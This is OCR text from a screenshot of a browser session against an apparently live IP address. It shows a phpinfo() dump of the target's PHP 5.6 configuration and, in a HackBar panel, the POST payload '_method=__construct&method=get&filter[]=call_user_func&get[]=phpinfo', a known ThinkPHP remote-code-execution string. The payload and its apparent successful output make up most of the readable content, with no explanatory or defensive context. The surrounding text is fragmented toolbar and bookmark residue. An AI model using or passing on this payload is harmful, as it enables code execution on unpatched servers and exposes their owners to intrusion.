 不安全 137.220.134.46/?s=captcha&fucker=1
论坛博客 安全导航 墙外 文章 渗透 Python 信息提示 灯 Blog 度小满金融 帮助中心 渗透百棵树
iPad 768 × 1024 40% No throttling
PHP Version 5.6.40 php
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32
UTC 2018 x86_64
Build Date Mar 27 2021 11:49:26
Configure Command
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/56/etc
Loaded Configuration File /www/server/php/56/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
ements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
码/解码 SQL XSS LFI XXE 其他 Dzsfo破解
https://127.0.0.1/?s=captcha&fucker=1
Post data Referer User Agent Cookies 清空RUC
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo